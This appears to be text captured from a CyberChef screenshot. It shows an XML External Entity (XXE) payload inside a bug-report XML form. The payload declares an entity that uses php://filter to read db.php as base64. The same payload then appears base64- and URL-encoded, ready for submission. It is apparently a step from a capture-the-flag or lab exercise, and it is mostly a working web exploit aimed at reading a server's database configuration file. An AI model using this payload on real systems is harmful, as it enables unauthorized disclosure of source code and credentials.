 Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 245
lines: 9
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode
/resource=db.php"> ]>
<bugreport>
<title>&xxe;</title>
<cwe></cwe>
<cvss></cvss>
<reward></reward>
</bugreport>
Output
start: 0 time: 5ms
end: 334 length: 334
length: 334 lines: 1
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwh
RU5USVRZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNv
dXJjZT1kYi5waHAiPiBdPgoKCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0bGU%2BCgkJPGN3ZT
48L2N3ZT4KCQk8Y3Zzcz48L2N2c3M%2BCgkJPHJld2FyZD48L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D